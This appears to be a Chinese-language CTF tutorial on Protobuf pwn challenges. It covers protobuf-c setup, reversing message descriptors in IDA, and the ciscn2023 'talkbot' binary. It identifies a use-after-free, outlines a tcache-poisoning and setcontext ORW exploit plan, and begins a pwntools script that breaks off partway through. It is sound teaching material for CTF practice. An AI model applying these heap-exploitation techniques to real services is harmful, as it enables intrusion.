前言
近两年,Protobuf结构体与Pwn结合的题目越来越多。
23年和24年Ciscn都出现了Protobuf题目,24年甚至还出现了2道。
与常规的Pwn题利用相比,只是多套了一层Protobuf的Unpack操作。
本文包含Protobuf环境安装、相关语法、编译运行以及pb结构逆向和例题实战,实现从0基础到进阶。
简介
Protocol Buffers,是Google公司开发的一种数据描述语言,类似于XML能够将结构化数据序列化,可用于数据存储、通信协议等方面。
常用于跨平台和异构系统中进行RPC调用,序列化和反序列化效率高且体积比XML和JSON小得多,非常适合网络传输。
为了能够和程序进行交互,我们需要先逆向分析得到Protobuf结构体,然后构造序列化后的Protobuf与程序进行交互。
安装
protobuf
官方GitHub地址:https://github.com/protocolbuffers/protobuf
需要安装 Protobuf运行时 和 协议编译器(用于编译.proto文件)。
下载Protobuf项目(不要下载版本太高的,否则后面的protobuf-c无法安装):
wget https://github.com/protocolbuffers/protobuf/releases/download/v3.6.1/protobuf-cpp-3.6.1.tar.gz
解压并进入Protobuf目录:
tar -xzvf protobuf-cpp-3.6.1
cd protobuf-3.6.1
配置、编译并安装
./configure
make
sudo make install
此时,输入protoc命令会报错:
➜ protobuf-3.6.1 protoc --version protoc: error while loading shared libraries: libprotoc.so.17: cannot open shared object file: No such file or directory
原因是因为probuf默认安装路径是/usr/local/lib,而在Ubuntu中这个路径不在LD_LIBRARY_PATH 中。
因此,需要在/usr/lib中创建软连接:
cd /usr/lib
sudo ln -s /usr/local/lib/libprotoc.so.17 libprotobuf.so.17
sudo ln -s /usr/local/lib/libprotoc.so.17 libprotoc.so.17
再次输入protoc命令,发现正常打印版本号:
➜ tools protoc --version
libprotoc 3.6.1
protobuf-c
Protobuf官方支持C++、C#、Dart、Go、Java、Kotlin、Python等语言,但是不支持C语言。
而CTF中的Pwn题通常由C语言编写,这就用到了一个第三方库 protobuf-c。
Github项目地址:https://github.com/protobuf-c/protobuf-c
下载Protobuf-c项目:https://github.com/protobuf-c/protobuf-c/releases
进入Protobuf-c目录配置、编译并安装:
tar -xzvf protobuf-c.tar.gz
cd protobuf-c
./configure && make
sudo make install
基本语法
先来看一个官方文档给出的例子:
// demo.proto
syntax = "proto3";
package tutorial;
message Person {
string name = 1;
int32 id = 2;
string email = 3;
enum PhoneType {
PHONE_TYPE_UNSPECIFIED = 0;
PHONE_TYPE_MOBILE = 1;
PHONE_TYPE_HOME = 2;
PHONE_TYPE_WORK = 3;
}
message PhoneNumber {
string number = 1;
PhoneType type = 2;
}
repeated PhoneNumber phones = 4;
}
message AddressBook {
repeated Person people = 1;
}
syntax
syntax指明protobuf的版本,有proto2和proto3两个版本,省略默认为proto2。
syntax = "proto2";
syntax = "proto3";
package
package可以防止命名空间冲突,简单的项目中可以省略。
package tutorial;
message
message用于定义消息结构体,类似C语言中的struct。
每个字段包括修饰符 类型 字段名,并且末尾通过等号设置唯一字段编号。
修饰符包括如下几种:
- optional:可以不提供字段值,字段将被初始化为默认值。(Proto3中不允许显示声明,不加修饰符即optional)
- repeated:类似vector,表明该字段为动态数组,可重复任意次。
- required:必须提供字段值。(Proto3不再支持required)
常见的基本类型:
- bool
- in32
- float
- double
- string
编译
可以通过如下命令编译proto文件:
protoc -I=$SRC_DIR --c_out=$DST_DIR $SRC_DIR/demo.proto
- -I=$SRC_DIR用于指定源码目录,默认使用当前目录。
- –cpp_out=$DST_DIR用于指定目标代码存放位置。
因此,以上命令也可以简化为:
protoc --c_out=. demo.proto
这会编译生成以下两个文件:
- demo.pb-c.h:类的声明。
- demo.pb-c.c:类的实现。
CTF题目通常为C语言编写,因此为了后续逆向工作,需要理解编译后的C语言文件相关结构。
如果想要编译为Python代码,用如下命令(在CTF中通常编译为Python代码以在脚本中与程序交互):
protoc --python_out=. demo.proto
会生成 demo_pb2.py。(pb2后缀只是为了和protobuf1区分)
使用
引入
可以直接在Python中import后调用:
import demo_pb2
person = demo_pb2.Person()
person.id = 1234
person.name = "John Doe"
person.email = "jdoe@example.com"
phone = person.phones.add()
phone.number = "555-4321"
phone.type = demo_pb2.Person.PHONE_TYPE_HOME
序列化与反序列化
可以通过 SerializeToString序列化 或 ParseFromString反序列化:
# Write the new address book back to disk.
with open(sys.argv[1], "wb") as f:
f.write(demo_pb2.SerializeToString())
demo = demo_pb2.AddressBook()
# Read the existing address book.
try:
with open(sys.argv[1], "rb") as f:
demo_pb2.ParseFromString(f.read())
except IOError:
print(sys.argv[1] + ": Could not open file. Creating a new one.")
逆向分析
Protobuf关键结构体
在生成的demo-pb-c.c文件中,可以发现存在unpack函数:
Tutorial__AddressBook * tutorial__address_book__unpack(ProtobufCAllocator *allocator, size_t len, const uint8_t *data)
{
return (Tutorial__AddressBook *)
protobuf_c_message_unpack (&tutorial__address_book__descriptor,
allocator, len, data);
}
这个反序列化函数传入描述消息结构体数据的descriptor。我们可以在IDA中分析descriptor还原消息结构体。
Descriptor结构体
Descriptor定义如下:
struct ProtobufCMessageDescriptor {
/** Magic value checked to ensure that the API is used correctly. */
uint32_t magic;
/** The qualified name (e.g., "namespace.Type"). */
const char *name;
/** The unqualified name as given in the .proto file (e.g., "Type"). */
const char *short_name;
/** Identifier used in generated C code. */
const char *c_name;
/** The dot-separated namespace. */
const char *package_name;
/**
* Size in bytes of the C structure representing an instance of this
* type of message.
*/
size_t sizeof_message;
/** Number of elements in `fields`. */
unsigned n_fields;
/** Field descriptors, sorted by tag number. */
const ProtobufCFieldDescriptor *fields;
/** Used for looking up fields by name. */
const unsigned *fields_sorted_by_name;
/** Number of elements in `field_ranges`. */
unsigned n_field_ranges;
/** Used for looking up fields by id. */
const ProtobufCIntRange *field_ranges;
/** Message initialisation function. */
ProtobufCMessageInit message_init;
/** Reserved for future use. */
void *reserved1;
/** Reserved for future use. */
void *reserved2;
/** Reserved for future use. */
void *reserved3;
};
我们需要关注的有几个重要字段:
- magic:通常为0x28AAEEF9。
- n_fields:结构体中的字段数量。
- fields:指向一个储存字段和数据的结构体。
fields是ProtobufCFieldDescriptor类型。
ProtobufCFieldDescriptor结构体
我们看一下它的定义:
struct ProtobufCFieldDescriptor {
/** Name of the field as given in the .proto file. */
const char *name;
/** Tag value of the field as given in the .proto file. */
uint32_t id;
/** Whether the field is `REQUIRED`, `OPTIONAL`, or `REPEATED`. */
ProtobufCLabel label;
/** The type of the field. */
ProtobufCType type;
/**
* The offset in bytes of the message's C structure's quantifier field
* (the `has_MEMBER` field for optional members or the `n_MEMBER` field
* for repeated members or the case enum for oneofs).
*/
unsigned quantifier_offset;
/**
* The offset in bytes into the message's C structure for the member
* itself.
*/
unsigned offset;
/**
* A type-specific descriptor.
*
* If `type` is `PROTOBUF_C_TYPE_ENUM`, then `descriptor` points to the
* corresponding `ProtobufCEnumDescriptor`.
*
* If `type` is `PROTOBUF_C_TYPE_MESSAGE`, then `descriptor` points to
* the corresponding `ProtobufCMessageDescriptor`.
*
* Otherwise this field is NULL.
*/
const void *descriptor; /* for MESSAGE and ENUM types */
/** The default value for this field, if defined. May be NULL. */
const void *default_value;
/**
* A flag word. Zero or more of the bits defined in the
* `ProtobufCFieldFlag` enum may be set.
*/
uint32_t flags;
/** Reserved for future use. */
unsigned reserved_flags;
/** Reserved for future use. */
void *reserved2;
/** Reserved for future use. */
void *reserved3;
};
我们需要关注的有:
- name:字段名。
- id:唯一字段编号。
- label:修饰符,如:required、optional、repeated。
- type:数据类型,如:bool、int32、float、double等。
label和type
label和type都是枚举类型,我们看一下它的定义:
typedef enum {
/** A well-formed message must have exactly one of this field. */
PROTOBUF_C_LABEL_REQUIRED,
/**
* A well-formed message can have zero or one of this field (but not
* more than one).
*/
PROTOBUF_C_LABEL_OPTIONAL,
/**
* This field can be repeated any number of times (including zero) in a
* well-formed message. The order of the repeated values will be
* preserved.
*/
PROTOBUF_C_LABEL_REPEATED,
/**
* This field has no label. This is valid only in proto3 and is
* equivalent to OPTIONAL but no "has" quantifier will be consulted.
*/
PROTOBUF_C_LABEL_NONE,
} ProtobufCLabel;
typedef enum {
PROTOBUF_C_TYPE_INT32, /**< int32 */
PROTOBUF_C_TYPE_SINT32, /**< signed int32 */
PROTOBUF_C_TYPE_SFIXED32, /**< signed int32 (4 bytes) */
PROTOBUF_C_TYPE_INT64, /**< int64 */
PROTOBUF_C_TYPE_SINT64, /**< signed int64 */
PROTOBUF_C_TYPE_SFIXED64, /**< signed int64 (8 bytes) */
PROTOBUF_C_TYPE_UINT32, /**< unsigned int32 */
PROTOBUF_C_TYPE_FIXED32, /**< unsigned int32 (4 bytes) */
PROTOBUF_C_TYPE_UINT64, /**< unsigned int64 */
PROTOBUF_C_TYPE_FIXED64, /**< unsigned int64 (8 bytes) */
PROTOBUF_C_TYPE_FLOAT, /**< float */
PROTOBUF_C_TYPE_DOUBLE, /**< double */
PROTOBUF_C_TYPE_BOOL, /**< boolean */
PROTOBUF_C_TYPE_ENUM, /**< enumerated type */
PROTOBUF_C_TYPE_STRING, /**< UTF-8 or ASCII string */
PROTOBUF_C_TYPE_BYTES, /**< arbitrary byte sequence */
PROTOBUF_C_TYPE_MESSAGE, /**< nested message */
} ProtobufCType;
Protbuf结构体逆向(以2023ciscn-talkbot为例)
有了上面关于Descriptor的基础知识后,我们尝试在IDA中对protobuf结构体进行逆向。
以ciscn2023-talkbot为例,拖入IDA分析:

发现将输入传入protobuf_unpack函数处理后,将处理后的结果传递给真正的主函数。
分析Descriptor结构体
我们直接搜索0x28AAEEF9,定位到Descriptor结构体:

而根据我们对Descriptor结构体定义分析:
- name为devicemsg。
- 结构体大小为0x40。
- 字段数为4。
分析ProtobufCFieldDescriptor结构体
然后,我们根据ProtobufCFieldDescriptor指针找到字段位置:

第一个为字段名actionid,后面的1、0、4分别为id、label和type。
id为1,而label和type查阅enum定义后发现是required和sint64。
其它字段同理,不再一一分析。
这里需要注意如何区分程序用的是proto2还是3。
在proto3中,删除了字段的默认值,因此ProtobufCFieldDescriptor结构体中没有了default_value字段。
可以根据逆向后字段的数量来判断题目用的proto版本。例如,这道题目就是proto2。
还原消息结构体
经过上述分析得到如下定义:
syntax = "proto2";
message devicemsg {
required sint64 actionid = 1;
required sint64 msgidx = 2;
required sint64 msgsize = 3;
required bytes msgcontent = 4;
}
有了结构体,我们继续分析程序。

发现调用对象时,是从下标3开始,而不是从0开始的,这是为什么呢?
因为我们还原的结构体还没经过编译,我们可以编译后查看这个结构体:
protoc --c_out=. device.proto
查看编译后的头文件:
struct Devicemsg
{
ProtobufCMessage base;
int64_t actionid;
int64_t msgidx;
int64_t msgsize;
ProtobufCBinaryData msgcontent;
};
发现在结构体的头部多了一个ProtobufCMessage类型的变量,查看一下这个类型的定义:
struct ProtobufCMessage {
/** The descriptor for this message type. */
const ProtobufCMessageDescriptor *descriptor;
/** The number of elements in `unknown_fields`. */
unsigned n_unknown_fields;
/** The fields that weren't recognized by the parser. */
ProtobufCMessageUnknownField *unknown_fields;
};
它存储这个结构体的一些关键信息,比如Descriptor和未识别的字段。
ProtobufCMessage的大小为24字节,因此我们自己定义的字段下标应该是从3开始。
那为什么会多出一个参数呢?
查看编译后的代码发现,bytes类型被替换为了ProtobufCBinaryData类型,看一下它的定义:
struct ProtobufCBinaryData {
size_t len; /**< Number of bytes in the `data` field. */
uint8_t *data; /**< Data bytes. */
};
它包括8字节的长度和8字节的数据部分,因此IDA识别时会多出一个参数。
主函数逆向分析
反序列化后,将明文参数传递给真正的函数执行。
这部分和Protobuf就无关了,如果不想看可以直接跳过。
主函数:

经典的菜单函数,提供增删改查功能,逐个分析。
add函数:

可以申请最多0x20个不超过0x100大小chunk,并且申请的size不能小于输入的内容长度。
delete函数:

指针置零时用错了变量,存在UAF漏洞。
edit函数:

正常edit,不存在漏洞。
show函数:

正常show,不存在漏洞。
利用思路
题目给glibc为2.31版本,最多申请0x20个不超过0x100大小的chunk,并且存在UAF漏洞。

发现存在沙箱限制了execve函数,可以考虑tcache posioning改__free_hook -> rdi转rdx寄存器gadget -> setcontext+61打orw。
本篇文章主要讲Protobuf,关于Setcontext打orw相关知识可以自行查阅相关资料,不再赘述。
关键是我们如何和程序进行交互呢?我们不能和传统题目一样通过scanf、read交互,而是构造序列化后的数据来交互。
Protobuf交互
首先,我们将之前还原出来的proto代码编译为Python代码:
protoc --python_out=. device.proto
得到device_pb2.py文件。我们需要做的就是在exp调用这个模块对payload进行序列化。
以add函数为例,创建结构体对象后设置字段,最后调用SerializeToString函数序列化,其它同理:
from pwn import *
import device_pb2
elf = ELF("./pwn")
libc = ELF("./libc-2.31.so")
p = process([elf.path])
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
def add_chunk(index, size, content):
msg = device_pb2.devicemsg()
msg.actionid = 1
msg.msgidx = index
msg.msgsize = size
msg.msgcontent = content
p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString())
gdb.attach(p)
pause()
add_chunk(0, 0x68, b'a' * 0x68)
# gdb.attach(p)
# pause()
p.interactive()
根据利用思路编写exp如下:
from pwn import *
import Device_pb2
elf = ELF("./pwn")
libc = ELF("./libc-2.31.so")
p = process([elf.path])
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
def add_chunk(index, size, content):
